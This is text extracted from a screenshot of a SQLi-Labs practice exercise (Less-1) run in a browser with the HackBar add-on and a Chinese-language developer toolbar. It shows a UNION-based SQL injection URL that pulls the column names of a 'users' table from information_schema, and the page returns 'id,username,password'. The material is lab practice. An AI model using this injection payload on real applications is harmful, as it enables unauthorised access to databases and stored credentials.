 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
Split URL
Execute
http://45.32.113.109:42725/Less-1/?id=-1' union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All